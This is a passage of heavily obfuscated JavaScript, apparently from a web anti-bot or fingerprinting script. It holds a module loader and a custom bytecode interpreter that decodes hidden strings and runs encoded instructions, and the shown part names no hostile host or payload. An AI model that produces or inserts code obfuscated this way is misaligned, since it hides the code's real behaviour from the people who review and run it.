ll:{GIc=mQ;MCc=jR();lY=mCc();Mfc();H3=PUc();VZc();nQc();Pkc();}break;case MU:{GIc+=zE;O4c[TN()[sY(cM)](UI,CL)]=function(tfc,XMc,Q4c){zS.push(WN);if(fD(O4c[zh()[qW(kg)].call(null,ER,jGc,Jx)](tfc,XMc))){K8[xM(typeof EN()[c2c(U4)],Ev(hb()[ND(U4)].apply(null,[kg,C4,fh,Nq]),[][[]]))?EN()[c2c(OH)].call(null,pw,CBc,t3,QX,kI):EN()[c2c(U4)](cM,lh,C4,jA,AL)][xM(typeof hb()[ND(OH)],'undefined')?hb()[ND(F9)].apply(null,[GTc,Rz,jL,Hx]):hb()[ND(kI)](VL,zP,fD(fD(U4)),GCc)](tfc,XMc,fgc(GC,[KR()[Lmc(UI)](dCc,jGc,F9,Oz),fD(BE),xM(typeof cS()[zcc(BI)],'undefined')?cS()[zcc(OH)].apply(null,[BI,Yd,cA,bN]):cS()[zcc(BI)](U4,HJ,hL,NP),Q4c]));}zS.pop();};}break;case CO:{jb(dC,[]);St=jb(pO,[]);XF(TB,[Qwc()]);jb(Sc,[]);XQc=jb(Kl,[]);GIc=V8;XF(wl,[Qwc()]);}break;case OE:{GIc=TK;O4c[q4()[KS(cM)](t3,Z6,gr,jGc)]=function(Urc,DSc){zS.push(XA);if(TD(DSc,U4))Urc=O4c(Urc);if(TD(DSc,XH)){var d4c;return zS.pop(),d4c=Urc,d4c;}if(TD(DSc,QX)&&wg(typeof Urc,q4()[KS(Kx)](hL,mt,g5,pD))&&Urc&&Urc[zh()[qW(cM)].call(null,Ecc,Rz,jOc)]){var Sgc;return zS.pop(),Sgc=Urc,Sgc;}var Vgc=K8[xM(typeof EN()[c2c(UI)],Ev(hb()[ND(U4)].apply(null,[qA,C4,MY,xG]),[][[]]))?EN()[c2c(OH)].call(null,fD(fD(OH)),V7,l5,QX,kI):EN()[c2c(U4)](jL,UW,VF,r7,sW)][hb()[ND(MY)](LR,v7,pt,sd)](null);O4c[DR()[MEc(OH)].apply(null,[LEc,wz,Kx,U4,At])](Vgc);K8[EN()[c2c(OH)](GTc,V7,Et,QX,kI)][hb()[ND(F9)](fh,Rz,BN,gI)](Vgc,TN()[sY(U0)](I8c,Mj),fgc(GC,[KR()[Lmc(UI)](dCc,Xq,F9,b3),fD(BE),TN()[sY(Kx)].apply(null,[GTc,Jh]),Urc]));if(TD(DSc,UI)&&nz(typeof Urc,TN()[sY(Kh)].call(null,gR,g5)))for(var qgc in Urc)O4c[TN()[sY(cM)].call(null,UI,fL)](Vgc,qgc,function(lbc){return Urc[lbc];}.bind(null,qgc));var nDc;return zS.pop(),nDc=Vgc,nDc;};}break;case PV:{Ibc=function(Ubc){return fgc.apply(this,[rl,arguments]);}([function(kpc,wMc){return fgc.apply(this,[g2,arguments]);},function(BDc,Lwc,WZc){'use strict';return kfc.apply(this,[vE,arguments]);}]);GIc+=MQ;}break;case xc:{var Kvc;return zS.pop(),Kvc=rZc[HSc],Kvc;}break;case DT:{GIc=ZT;for(var Hbc=U4;b4(Hbc,zdc[q4()[KS(VF)](fD(fD(U4)),BI,QCc,BI)]);Hbc++){var Lfc=zdc[Hbc];if(xM(Lfc,null)&&xM(Lfc,undefined)){for(var FFc in Lfc){if(K8[wg(typeof EN()[c2c(BI)],Ev([],[][[]]))?EN()[c2c(U4)](fD([]),XJ,Vw,scc,jVc):EN()[c2c(OH)](K4,XBc,Bg,QX,kI)][wg(typeof q4()[KS(BI)],Ev([],[][[]]))?q4()[KS(UI)](Vw,k6,fBc,WP):q4()[KS(mh)](cz,tR,Dz,UN)][q4()[KS(U0)].apply(null,[At,Ns,CKc,fD([])])].call(Lfc,FFc)){Jpc[FFc]=Lfc[FFc];}}}}}break;case qQ:{var O4c=function(xZc){zS.push(jBc);if(Vfc[xZc]){var KIc;return KIc=Vfc[xZc][TN()[sY(MY)](nP,qI)],zS.pop(),KIc;}var ndc=Vfc[xZc]=fgc(GC,[q4()[KS(pw)].apply(null,[Gcc,gh,c9,ZA]),xZc,KR()[Lmc(OH)](GTc,Zg,U4,KGc),fD({}),TN()[sY(MY)](nP,qI),{}]);Ubc[xZc].call(ndc[xM(typeof TN()[sY(F9)],Ev('',[][[]]))?TN()[sY(MY)].apply(null,[nP,qI]):TN()[sY(QX)](lj,LKc)],ndc,ndc[wg(typeof TN()[sY(pw)],Ev([],[][[]]))?TN()[sY(QX)](Mz,zq):TN()[sY(MY)].apply(null,[nP,qI])],O4c);ndc[KR()[Lmc(OH)](GTc,U4,U4,KGc)]=fD(fD([]));var Qpc;return Qpc=ndc[TN()[sY(MY)].call(null,nP,qI)],zS.pop(),Qpc;};GIc=dG;}break;case k8:{Qg=XF(ql,[]);DP=XF(zC,[]);XF(IB,[Qwc()]);GIc=mE;(function(B0,Kb){return XF.apply(this,[pZ,arguments]);}(['GTn','LT4Tww0','wMM0M3CCCCCC','wL','C','w','0G','Gw','GCCC','LQQ','4wT','L','G','TCGw','M','GG','T','4','GC','0wCCCCC'],fF));}break;case TK:{O4c[TN()[sY(Vw)].call(null,ZCc,fg)]=function(cgc){zS.push(AN);var fvc=cgc&&cgc[zh()[qW(cM)].apply(null,[xL,CY,jOc])]?function Ugc(){zS.push(cF);var Jdc;return Jdc=cgc[TN()[sY(U0)].call(null,I8c,DBc)],zS.pop(),Jdc;}:function Swc(){return cgc;};O4c[TN()[sY(cM)].call(null,UI,qBc)](fvc,zh()[qW(Kx)](YM,Z7,Rs),fvc);var m4c;return zS.pop(),m4c=fvc,m4c;};GIc-=B8;}break;case mE:{HVc=XF(KV,[['LCQM3CCCCCC','C','0','TMM3CCCCCC','0Q','wMM0M3CCCCCC','wMnQ0','LTQLQwnTQM3CCCCCC','4044wCn3CCCCCC','LT4Tww0','4444444','LG0n4M0','T','GT4','GCTL','TCL4','0wCC','LCQw','4GQT','Gw04L','0Tnw4','G','L','GT','G4','GQ','G0','00','TM','TC','GT0','GC','GCCC','GCC','GQT','LTQLQwnTQw','0CCC','GCCG','LQQQ','TQQQ','GCCCC','QQQ','GM','wn','T4C','TCCC','w','QQQQQQ','0T','G34G','TTTT','TGQ','M','GL','G3wn','G3L0','Q','0wCCCCC','TGwCCCCC','TCC','nLQ'],fD({})]);GIc+=GC;TG=function qPtkSEGrIm(){Wx();mM();tj();function jI(){return CS.apply(this,[D,arguments]);}function Er(tK){return -tK;}var vW;0xff68a5e,937225307;function cI(LM,Jr){return LM/Jr;}function C4(IN,VA){return IN+VA;}function k(){this["gW"]=(this["gW"]&0xffff)*0xc2b2ae35+(((this["gW"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Pg=ss;}function dW(){return CS.apply(this,[Cx,arguments]);}function c4(){return ["`","h61U=NL>+I;A/R\\\tD =\x3fD#Y;!AonLWGK-\f77Q#^= ","]60D","w","9%RWC\r\'M4gU#_7 [o>Y","|","y(d|/X*1b2udGJgOdz\'\x3fK}.i4x","\rSPKmRaO6EP^"];}function AC(){return j7.apply(this,[TA,arguments]);}function AZ(){return lN.apply(this,[mS,arguments]);}function nK(){return ["J\n>( NX","r","","k","O","; &T","","\f! F\bE=[3$R\bJ5e2A\v<+\"\x00J5!k","`VF$x9YL","[\r*","}|l}>"];}function IV(){return TS.apply(this,[TW,arguments]);}var P;function xK(a,b,c){return a.substr(b,c);}var d;var vC;function d7(){return Ir()+TN("\x66\x66\x36\x38\x61\x35\x65")+3;}function W(fN,Ij){return fN^Ij;}var zZ;function Ts(Hr,X4){return Hr!==X4;}var EC;function HS(){return CS.apply(this,[TW,arguments]);}function l7(){var QA={};l7=function(){return QA;};return QA;}var CN;var mC,lK,pA,Xj,MK,SS,lj,c7,U7,YS,Ej,sS,r,fs,LZ,vZ,SM,C,j,Q,nN,FI,NZ,mS,qj,Cx,TA,jZ,W4,Jg,bI,pC,TW,NN,SC,Sx,Ex,DC,n7,m4,qI,mr,S;function M7(GS,hV){return GS<<hV;}function Nr(){if([10,13,32].includes(this["Q4"]))this.Pg=DN;else this.Pg=kI;}function lS(br,Qg){return br[dA[H7]](Qg);}function B7(T,MN){return T<=MN;}function tj(){Q=lZ+Sg*z7,qj=wj+CC*z7,mr=CC+Sg*z7,NN=Sg+kM*z7,DC=lZ+kM*z7,YS=D+kM*z7,j=kM+Sg*z7,jZ=Sg+NC*z7,Ej=F+NC*z7,pC=PS+z7,Jg=F+Fj*z7,U7=NC+Fj*z7,sS=PS+Sg*z7,S=D+NC*z7,m4=wj+z7,SC=CC+kM*z7,TW=D+Fj*z7,lj=Fj+NC*z7,W4=Fj+NC*z7+D*z7*z7+z7*z7*z7,LZ=Fj+Fj*z7,SM=PS+NC*z7,Xj=Sg+Sg*z7,mC=lZ+Fj*z7,pA=CC+Fj*z7,MK=kM+z7,lK=Sg+Fj*z7,r=CC+PS*z7+NC*z7*z7+Sg*z7*z7*z7+Sg*z7*z7*z7*z7,bI=D+NC*z7+kM*z7*z7+CC*z7*z7*z7+Sg*z7*z7*z7*z7,SS=CC+kM*z7+Sg*z7*z7+Sg*z7*z7*z7+CC*z7*z7*z7*z7,Cx=lZ+NC*z7,fs=wj+kM*z7,mS=PS+kM*z7,NZ=Fj+Sg*z7,Sx=NC+NC*z7,FI=Fj+z7,n7=PS+Fj*z7,vZ=Fj+kM*z7,qI=F+z7,C=CC+z7,TA=D+Sg*z7,Ex=Sg+z7,nN=Sg+kM*z7+Sg*z7*z7+Sg*z7*z7*z7+CC*z7*z7*z7*z7,c7=F+Sg*z7;}function fx(){return vV.apply(this,[LZ,arguments]);}function AA(){return lN.apply(this,[lK,arguments]);}function Rj(){return xK(x4()[cW(kA)]+'',bV()+1);}function J4(){return nx.apply(this,[C,arguments]);}function OW(Rg,dg){return Rg>>>dg;}function ZA(){return xK(x4()[cW(kA)]+'',0,Ir());}function ds(){dA=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var VW;var WV;function vV(YK,YW){var JW=vV;switch(YK){case TW:{var cV=YW[D];cV[cV[ES](gg)]=function(){this[GK].push(this[wK](this[Ix]()));};vV(vZ,[cV]);}break;case DC:{var IZ=YW[D];IZ[IZ[ES](Ys)]=function(){this[GK].push(this[gg]());};vV(SM,[IZ]);}break;case lK:{var ns=YW[D];ns[ns[ES](Yg)]=function(){this[GK].push(this[vI]());};vV(U7,[ns]);}break;case lj:{var GA=YW[D];GA[GA[ES](UK)]=function(){var CW=this[EK]();var Gr=this[EK]();var jV=this[EK]();var I=this[S7]();var z=[];for(var xg=O7;wx(xg,jV);++xg){switch(this[GK].pop()){case O7:z.push(this[S7]());break;case vg:var qK=this[S7]();for(var A of qK.reverse()){z.push(A);}break;default:throw new Error(x4()[cW(qA)](LV,bW,qA));}}var KK=I.apply(this[XK].u,z.reverse());CW&&this[GK].push(this[GZ](KK));};vV(CC,[GA]);}break;case Cx:{var KN=YW[D];KN[KN[ES](Qx)]=function(){this[GK].push(HZ(this[S7](),this[S7]()));};vV(TW,[KN]);}break;case vZ:{var KZ=YW[D];KZ[KZ[ES](tW)]=function(){var gA=this[EK]();var XI=this[S7]();var IW=this[S7]();var jK=this[lx](IW,XI);if(cr(gA)){var GC=this;var NS={get(Sj){GC[XK]=Sj;return IW;}};this[XK]=new Proxy(this[XK],NS);}this[GK].push(jK);};vV(lj,[KZ]);}break;case LZ:{var jr=YW[D];jr[jr[ES](H7)]=function(){this[GK].push(EW(this[S7](),this[S7]()));};vV(Cx,[jr]);}break;case U7:{var rx=YW[D];rx[rx[ES](Ws)]=function(){var VI=this[GK].pop();var N7=this[EK]();if(J(typeof VI,Rr()[WS(BC)].apply(null,[xI,YI,cr(cr(vg))]))){throw x4()[cW(xI)].call(null,V,bN,vg);}if(fg(N7,vg)){VI.u++;return;}this[GK].push(new Proxy(VI,{get(kK,rZ,L4){if(N7){return ++kK.u;}return kK.u++;}}));};vV(LZ,[rx]);}break;case CC:{var qx=YW[D];qx[qx[ES](rI)]=function(){this[GK].push(ZI(this[S7](),this[S7]()));};j7(TA,[qx]);}break;case SM:{var wr=YW[D];wr[wr[ES](XN)]=function(){S4.call(this[Hj]);};vV(lK,[wr]);}break;}}var QV;function mV(){return lN.apply(this,[mC,arguments]);}function M(){this["gW"]^=this["gW"]>>>16;this.Pg=PN;}function v(HI,R7){return HI>>R7;}function JN(){return CS.apply(this,[sS,arguments]);}function cW(x7){return Kj()[x7];}function v7(){return vV.apply(this,[lK,arguments]);}function r4(){return TS.apply(this,[mr,arguments]);}function Sr(){return TS.apply(this,[qI,arguments]);}function MZ(gI){return Kj()[gI];}function FA(){return vV.apply(this,[vZ,arguments]);}function ZN(){return TS.apply(this,[Jg,arguments]);}function xN(Ds,KA){return Ds%KA;}function CS(zj,DM){var PI=CS;switch(zj){case FI:{var Ls=DM[D];Ls[Ls[ES](Gj)]=function(){this[GK].push(cI(this[S7](),this[S7]()));};lN(lj,[Ls]);}break;case D:{var mI=DM[D];mI[mI[ES](dV)]=function(){this[GK].push(Ts(this[S7](),this[S7]()));};CS(FI,[mI]);}break;case mC:{var K7=DM[D];CS(D,[K7]);}break;case sS:{var pK=DM[D];var ZC=DM[wj];pK[ES]=function(N){return xN(C4(N,ZC),L7);};CS(mC,[pK]);}break;case Fj:{var DS=DM[D];DS[fM]=function(){var gx=this[EK]();while(J(gx,zI.D)){this[gx](this);gx=this[EK]();}};}break;case Cx:{var HN=DM[D];HN[lx]=function(cZ,UN){return {get u(){return cZ[UN];},set u(GV){cZ[UN]=GV;}};};CS(Fj,[HN]);}break;case NZ:{var qV=DM[D];qV[GZ]=function(CK){return {get u(){return CK;},set u(Ps){CK=Ps;}};};CS(Cx,[qV]);}break;case m4:{var cj=DM[D];cj[zs]=function(gZ){return {get u(){return gZ;},set u(f){gZ=f;}};};CS(NZ,[cj]);}break;case TW:{var GW=DM[D];GW[Ix]=function(){var Xs=zS(M7(this[EK](),NM),this[EK]());var Kr=l7()[MZ(kA)].apply(null,[l4,qA]);for(var F7=O7;wx(F7,Xs);F7++){Kr+=String.fromCharCode(this[EK]());}return Kr;};CS(m4,[GW]);}break;case pC:{var Cj=DM[D];Cj[gg]=function(){var Mg=zS(zS(zS(M7(this[EK](),JC),M7(this[EK](),Hg)),M7(this[EK](),NM)),this[EK]());return Mg;};CS(TW,[Cj]);}break;}}var zI;function x4(){var VN={};x4=function(){return VN;};return VN;}function J7(){return CS.apply(this,[mC,arguments]);}function qW(Gx,j4){return Gx&j4;}var kM,D,NC,lZ,CC,F,Fj,PS,wj,z7,Sg;function Mj(){this["Aj"]=(this["gW"]&0xffff)*5+(((this["gW"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Pg=k4;}function fS(){return TS.apply(this,[F,arguments]);}function MA(){return nx.apply(this,[sS,arguments]);}function Gs(){return TS.apply(this,[NN,arguments]);}function f4(){return ["^+4>H^$","7d~C*ej2\x07\nH","D9#9P","I66\fL","","kE*<|gKR#]I2.J#fw"];}function TS(CZ,Yx){var MW=TS;switch(CZ){case F:{var xA=Yx[D];xA[vI]=function(){var K=l7()[MZ(kA)].apply(null,[l4,qA]);for(let js=O7;wx(js,NM);++js){K+=this[EK]().toString(kA).padStart(NM,x4()[cW(H7)](LV,A4,H7));}var TV=parseInt(K.slice(vg,RN),kA);var Ng=K.slice(RN);if(TM(TV,O7)){if(TM(Ng.indexOf(x4()[cW(kA)].apply(null,[O7,Er(Eg),O7])),Er(vg))){return O7;}else{TV-=lC[H7];Ng=C4(x4()[cW(H7)].call(null,h7,A4,H7),Ng);}}else{TV-=lC[qA];Ng=C4(x4()[cW(kA)](cr([]),Er(Eg),O7),Ng);}var OA=O7;var gN=vg;for(let lV of Ng){OA+=ZI(gN,parseInt(lV));gN/=kA;}return ZI(OA,Math.pow(kA,TV));};CS(pC,[xA]);}break;case Ex:{var UV=Yx[D];UV[KI]=function(p7,Xg){var b7=atob(p7);var Fs=O7;var xx=[];var BZ=O7;for(var OZ=O7;wx(OZ,b7.length);OZ++){xx[BZ]=b7.charCodeAt(OZ);Fs=W(Fs,xx[BZ++]);}CS(sS,[this,xN(C4(Fs,Xg),L7)]);return xx;};TS(F,[UV]);}break;case LZ:{var TI=Yx[D];TI[EK]=function(){return this[NM][this[dr][zI.o]++];};TS(Ex,[TI]);}break;case NN:{var QS=Yx[D];QS[S7]=function(fW){return this[XN](fW?this[GK][EW(this[GK][l7()[MZ(vg)].call(null,Ys,H7)],vg)]:this[GK].pop());};TS(LZ,[QS]);}break;case mr:{var FN=Yx[D];FN[XN]=function(P7){return TM(typeof P7,Rr()[WS(BC)](xI,YI,UM))?P7.u:P7;};TS(NN,[FN]);}break;case TW:{var qC=Yx[D];qC[wK]=function(bg){return WV.call(this[Hj],bg,this);};TS(mr,[qC]);}break;case Jg:{var jA=Yx[D];jA[Dr]=function(rN,RA,B){if(TM(typeof rN,Rr()[WS(BC)].apply(null,[xI,YI,BC]))){B?this[GK].push(rN.u=RA):rN.u=RA;}else{P.call(this[Hj],rN,RA);}};TS(TW,[jA]);}break;case qI:{var VZ=Yx[D];VZ[IC]=function(bM,px){this[dr][bM]=px;};VZ[c]=function(pM){return this[dr][pM];};TS(Jg,[VZ]);}break;}}function k4(){this["gW"]=(this["Aj"]&0xffff)+0x6b64+(((this["Aj"]>>>16)+0xe654&0xffff)<<16);this.Pg=lI;}var rK;function j7(lM,sC){var RW=j7;switch(lM){case Ej:{rK=function(CV){this[GK]=[CV[XK].u];};P=function(h,PV){return j7.apply(this,[lK,arguments]);};WV=function(BW,XS){return j7.apply(this,[mC,arguments]);};bK=function(){this[GK][this[GK].length]={};};S4=function(){this[GK].pop();};BA=function(){return [...this[GK]];};EC=function(hx){return j7.apply(this,[jZ,arguments]);};K4=function(){this[GK]=[];};EA=function(){return dx.apply(this,[jZ,arguments]);};d=function(){return dx.apply(this,[Sg,arguments]);};zZ=function(vA,Lx){return dx.apply(this,[n7,arguments]);};vW=function(){return dx.apply(this,[kM,arguments]);};CN=function(OC,pN,rr){return j7.apply(this,[DC,arguments]);};MV(lZ,[]);ds();bA=f4();US.call(this,mC,[Kj()]);QV=c4();MV.call(this,Sx,[Kj()]);vC=nK();MV.call(this,fs,[Kj()]);lC=MV(lj,[['vH','vXX','XG','XkvvEkkkkkk','XkvBEkkkkkk'],cr({})]);zI={o:lC[O7],F:lC[vg],D:lC[kA]};;VW=class VW {constructor(){this[dr]=[];this[NM]=[];this[GK]=[];this[xI]=O7;TS(qI,[this]);this[Rr()[WS(NM)](kA,Er(hK),cr(cr(O7)))]=CN;}};return VW;}break;case lK:{var h=sC[D];var PV=sC[wj];return this[GK][EW(this[GK].length,vg)][h]=PV;}break;case mC:{var BW=sC[D];var XS=sC[wj];for(var nS of [...this[GK]].reverse()){if(YM(BW,nS)){return XS[lx](nS,BW);}}throw Rr()[WS(xI)].call(null,Ws,Er(zK),CI);}break;case jZ:{var hx=sC[D];if(Cg(this[GK].length,O7))this[GK]=Object.assign(this[GK],hx);}break;case DC:{var OC=sC[D];var pN=sC[wj];var rr=sC[NC];this[NM]=this[KI](pN,rr);this[XK]=this[GZ](OC);this[Hj]=new rK(this);this[IC](zI.o,O7);try{while(wx(this[dr][zI.o],this[NM].length)){var hM=this[EK]();this[hM](this);}}catch(kg){}}break;case c7:{var cM=sC[D];cM[cM[ES](Ux)]=function(){this[GK]=[];K4.call(this[Hj]);this[IC](zI.o,this[NM].length);};}break;case mr:{var fI=sC[D];fI[fI[ES](U4)]=function(){this[GK].push(this[GZ](undefined));};j7(c7,[fI]);}break;case pA:{var Ur=sC[D];Ur[Ur[ES](KV)]=function(){var JK=[];var Bx=this[EK]();while(Bx--){switch(this[GK].pop()){case O7:JK.push(this[S7]());break;case vg:var CA=this[S7]();for(var Rs of CA){JK.push(Rs);}break;}}this[GK].push(this[zs](JK));};j7(mr,[Ur]);}break;case D:{var wZ=sC[D];wZ[wZ[ES](LI)]=function(){this[GK].push(M7(this[S7](),this[S7]()));};j7(pA,[wZ]);}break;case TA:{var BM=sC[D];BM[BM[ES](hA)]=function(){this[GK].push(OW(this[S7](),this[S7]()));};j7(D,[BM]);}break;}}function Ax(){return j7.apply(this,[c7,arguments]);}var lC;function C7(){return vV.apply(this,[CC,arguments]);}function hW(){return nx.apply(this,[qj,arguments]);}function Oj(){return lN.apply(this,[YS,arguments]);}function EM(){this["gW"]^=this["YV"];this.Pg=M;}function Zj(){return lN.apply(this,[TW,arguments]);}function hg(){return TS.apply(this,[Ex,arguments]);}function Og(){return CS.apply(this,[m4,arguments]);}function lN(wV,Qs){var VV=lN;switch(wV){case lK:{var d4=Qs[D];d4[d4[ES](gS)]=function(){this[GK].push(v(this[S7](),this[S7]()));};nx(SC,[d4]);}break;case sS:{var OS=Qs[D];OS[OS[ES](WN)]=function(){this[IC](zI.o,this[gg]());};lN(lK,[OS]);}break;case YS:{var cC=Qs[D];cC[cC[ES](KI)]=function(){var RK=[];var AM=this[GK].pop();var Tr=EW(this[GK].length,vg);for(var qS=O7;wx(qS,AM);++qS){RK.push(this[XN](this[GK][Tr--]));}this[Dr](Rr()[WS(Ws)](O7,pW,OK),RK);};lN(sS,[cC]);}break;case NN:{var G4=Qs[D];G4[G4[ES](HM)]=function(){this[GK].push(wx(this[S7](),this[S7]()));};lN(YS,[G4]);}break;case mC:{var g=Qs[D];g[g[ES](s7)]=function(){this[GK].push(this[S7]()&&this[S7]());};lN(NN,[g]);}break;case Xj:{var xr=Qs[D];xr[xr[ES](zV)]=function(){this[GK].push(C4(this[S7](),this[S7]()));};lN(mC,[xr]);}break;case TW:{var vj=Qs[D];vj[vj[ES](qM)]=function(){this[GK].push(this[EK]());};lN(Xj,[vj]);}break;case S:{var XA=Qs[D];XA[XA[ES](Bs)]=function(){this[GK].push(W(this[S7](),this[S7]()));};lN(TW,[XA]);}break;case mS:{var XV=Qs[D];XV[XV[ES](Tj)]=function(){bK.call(this[Hj]);};lN(S,[XV]);}break;case lj:{var vx=Qs[D];vx[vx[ES](cS)]=function(){this[GK].push(this[Ix]());};lN(mS,[vx]);}break;}}function n(){this["gW"]^=this["gW"]>>>13;this.Pg=k;}function qs(){return vV.apply(this,[DC,arguments]);}function UA(){return nx.apply(this,[Sg,arguments]);}function h4(){this["Q4"]=(this["Q4"]&0xffff)*0x1b873593+(((this["Q4"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Pg=Cs;}function kN(){return nx.apply(this,[SC,arguments]);}var BA;function J(EI,IM){return EI!=IM;}function mZ(){return MV.apply(this,[fs,arguments]);}var EA;function YM(sA,dI){return sA in dI;}function PK(){return lN.apply(this,[lj,arguments]);}function OV(){return j7.apply(this,[mr,arguments]);}function QN(){return vV.apply(this,[TW,arguments]);}var S4;function ZI(Jj,p){return Jj*p;}function mA(){return nx.apply(this,[mC,arguments]);}function fg(Px,Ug){return Px>Ug;}function RC(){return nx.apply(this,[Ex,arguments]);}function GM(){return lN.apply(this,[sS,arguments]);}var vg,kA,H7,qA,xI,BC,Ws,NM,KC,ZV,mW,O7,mN,NW,zK,QK,JC,dK,S7,Wg,xs,Jx,Ys,YN,h7,RN,V7,dj,l4,pg,Fr,LV,kj,Eg,A4,Os,tA,WM,Kx,LA,hK,GK,XK,lx,CI,ES,Ux,Hj,IC,U4,GZ,KV,EK,zs,LI,hA,rI,UK,bW,tW,gg,wK,Ix,Qx,YI,V,bN,Yg,vI,XN,c,Vg,Dr,zr,R,xC,JV,VS,dr,fM,SV,gS,WN,KI,pW,OK,HM,s7,zV,qM,Bs,Tj,cS,Gj,dV,L7,Hg,UM;function nx(vr,Bg){var XM=nx;switch(vr){case Sx:{var Ns=Bg[D];Ns[Ns[ES](c)]=function(){var tC=this[EK]();var G7=Ns[gg]();if(cr(this[S7](tC))){this[IC](zI.o,G7);}};vV(DC,[Ns]);}break;case Sg:{var WZ=Bg[D];WZ[WZ[ES](Vg)]=function(){this[Dr](this[GK].pop(),this[S7](),this[EK]());};nx(Sx,[WZ]);}break;case qj:{var ts=Bg[D];ts[ts[ES](tA)]=function(){this[GK].push(YM(this[S7](),this[S7]()));};nx(Sg,[ts]);}break;case C:{var g7=Bg[D];g7[g7[ES](zr)]=function(){this[GK].push(xN(this[S7](),this[S7]()));};nx(qj,[g7]);}break;case Q:{var EN=Bg[D];EN[EN[ES](R)]=function(){var Bj=this[EK]();var Vx=EN[gg]();if(this[S7](Bj)){this[IC](zI.o,Vx);}};nx(C,[EN]);}break;case Ex:{var AW=Bg[D];AW[AW[ES](A4)]=function(){this[GK].push(Cg(this[S7](),this[S7]()));};nx(Q,[AW]);}break;case mC:{var PA=Bg[D];PA[PA[ES](xC)]=function(){this[GK].push(zS(this[S7](),this[S7]()));};nx(Ex,[PA]);}break;case Xj:{var Lg=Bg[D];Lg[Lg[ES](JV)]=function(){this[GK].push(ZI(Er(vg),this[S7]()));};nx(mC,[Lg]);}break;case sS:{var rV=Bg[D];rV[rV[ES](VS)]=function(){var O=this[EK]();var vs=this[EK]();var GI=this[gg]();var cs=BA.call(this[Hj]);var WI=this[XK];this[GK].push(function(...HA){var rs=rV[XK];O?rV[XK]=WI:rV[XK]=rV[GZ](this);var Vr=EW(HA.length,vs);rV[xI]=C4(Vr,vg);while(wx(Vr++,O7)){HA.push(undefined);}for(let fZ of HA.reverse()){rV[GK].push(rV[GZ](fZ));}EC.call(rV[Hj],cs);var E=rV[dr][zI.o];rV[IC](zI.o,GI);rV[GK].push(HA.length);rV[fM]();var ZK=rV[S7]();while(fg(--Vr,O7)){rV[GK].pop();}rV[IC](zI.o,E);rV[XK]=rs;return ZK;});};nx(Xj,[rV]);}break;case SC:{var cK=Bg[D];cK[cK[ES](SV)]=function(){var Z4=this[EK]();var Wr=this[GK].pop();var MC=this[GK].pop();var fV=this[GK].pop();var xW=this[dr][zI.o];this[IC](zI.o,Wr);try{this[fM]();}catch(NV){this[GK].push(this[GZ](NV));this[IC](zI.o,MC);this[fM]();}finally{this[IC](zI.o,fV);this[fM]();this[IC](zI.o,xW);}};nx(sS,[cK]);}break;}}function WS(nI){return Kj()[nI];}function Gg(Or){this[GK]=Object.assign(this[GK],Or);}function T4(){return CS.apply(this,[FI,arguments]);}function Kj(){var Pj=['kr','UI','IA','DV','QM','xZ','TZ','QI','WW'];Kj=function(){return Pj;};return Pj;}function GN(){return CS.apply(this,[pC,arguments]);}function Is(){return vV.apply(this,[SM,arguments]);}function Cg(tN,jx){return tN===jx;}function mM(){D=+[],Fj=! +[]+! +[]+! +[]+! +[],CC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],wj=+ ! +[],kM=+ ! +[]+! +[]+! +[],NC=! +[]+! +[],Sg=+ ! +[]+! +[]+! +[]+! +[]+! +[],PS=[+ ! +[]]+[+[]]-+ ! +[],z7=[+ ! +[]]+[+[]]-[],F=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],lZ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function XW(){return CS.apply(this,[Fj,arguments]);}function z4(){return j7.apply(this,[pA,arguments]);}return j7.call(this,Ej);function US(hs,BS){var kZ=US;switch(hs){case kM:{var pj=BS[D];zZ=function(ON,FW){return MV.apply(this,[qI,arguments]);};return EA(pj);}break;case sS:{var AK=BS[D];if(B7(AK,nN)){return F4[dA[kA]][dA[vg]](AK);}else{AK-=SS;return F4[dA[kA]][dA[vg]][dA[O7]](null,[C4(v(AK,ZV),r),C4(xN(AK,W4),bI)]);}}break;case Xj:{var Mr=BS[D];var Vs=BS[wj];var Z=l7()[MZ(kA)](l4,qA);for(var DA=O7;wx(DA,Mr[l7()[MZ(vg)](Ys,H7)]);DA=C4(DA,vg)){var PM=Mr[l7()[MZ(H7)].apply(null,[Er(WM),kA])](DA);var Lr=Vs[PM];Z+=Lr;}return Z;}break;case Jg:{var q7={'\x42':x4()[cW(vg)].apply(null,[V7,Er(dj),xI]),'\x45':Rr()[WS(vg)](qA,l4,pg),'\x47':Rr()[WS(kA)](vg,S7,Fr),'\x48':Rr()[WS(H7)](BC,LV,cr(cr({}))),'\x58':x4()[cW(kA)].call(null,kj,Er(Eg),O7),'\x6b':x4()[cW(H7)](cr(cr(O7)),A4,H7),'\x76':Rr()[WS(qA)].apply(null,[H7,Er(Os),tA])};return function(FK){return US(Xj,[FK,q7]);};}break;case mC:{var Tx=BS[D];EA(Tx[O7]);for(var gj=O7;wx(gj,Tx.length);++gj){l7()[Tx[gj]]=function(){var IS=Tx[gj];return function(tZ,NK){var cA=zZ.apply(null,[tZ,NK]);l7()[IS]=function(){return cA;};return cA;};}();}}break;case j:{var FM=BS[D];var s=BS[wj];var jC=BS[NC];var r7=vC[NM];var sV=C4([],[]);var DI=vC[FM];var FC=EW(DI.length,vg);while(HZ(FC,O7)){var cN=xN(C4(C4(FC,s),SI()),r7.length);var VC=lS(DI,FC);var zN=lS(r7,cN);sV+=US(sS,[qW(Js(qW(VC,zN)),zS(VC,zN))]);FC--;}return MV(kM,[sV]);}break;}}function TN(a){return a.length;}function t(){return lN.apply(this,[Xj,arguments]);}function QZ(){return xK(x4()[cW(kA)]+'',d7(),bV()-d7());}function bC(){return nx.apply(this,[Q,arguments]);}function cr(tI){return !tI;}function lW(){if(this["sM"]<TN(this["MM"]))this.Pg=N4;else this.Pg=EM;}var Nx;function kI(){this["Q4"]=(this["Q4"]&0xffff)*0xcc9e2d51+(((this["Q4"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Pg=dC;}function Dg(){return j7.apply(this,[D,arguments]);}var bK;function EW(BI,rA){return BI-rA;}function TM(qr,zg){return qr==zg;}function rj(){return ZA()+Rj()+typeof 